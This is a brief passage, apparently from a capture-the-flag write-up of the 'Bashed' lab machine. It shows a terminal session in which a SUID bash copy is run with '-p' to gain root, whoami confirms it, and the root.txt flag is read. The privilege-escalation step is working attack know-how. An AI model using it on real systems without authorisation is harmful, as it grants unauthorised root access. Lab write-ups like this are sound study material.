 scriptmanager@bashed:/tmp$ ./rootbash -p
./rootbash -p
rootbash-4.3# whoami
whoami
root
rootbash-4.3# cd /root
cd /root
rootbash-4.3# cat root.txt
cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
rootbash-4.3#